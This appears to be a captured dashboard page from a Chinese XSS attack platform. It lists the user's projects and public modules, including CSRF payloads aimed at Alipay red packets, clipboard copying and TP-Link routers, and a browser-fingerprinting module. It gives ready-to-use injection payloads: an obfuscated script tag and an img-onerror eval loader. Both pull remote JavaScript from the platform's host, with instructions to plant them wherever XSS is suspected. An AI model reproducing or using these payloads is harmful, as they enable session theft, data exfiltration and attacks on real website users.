 Xss平台 官网 XSS 开放API 用户：EXP 个人设置 IP-URL黑名单设置 退出登陆
我的项目 创建
EXP - [项目ID:1953]
PRO - [项目ID:1952]
prompt - [项目ID:1564]
rootme - [项目ID:1489]
XSS-GAME - [项目ID:1212]
我的模块 创建
公共模块
[CSRF]支付宝红包
[CSRF]自动调用剪切板复制
[CSRF]TP-Link CSRF
[XSS]浏览器指纹
项目代码
项目名称: EXP
项目代码：
prompt(1)
如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</tExtArEa>'"><sCRiPt sRC=http://xss.tf/tOH></sCrIpT>
或者
</tEXtArEa>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxss.tf%2FtOH%22%2BMath.random%28%29%3B%28document.getElementsB
yTagName%28%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xss.tf/tOH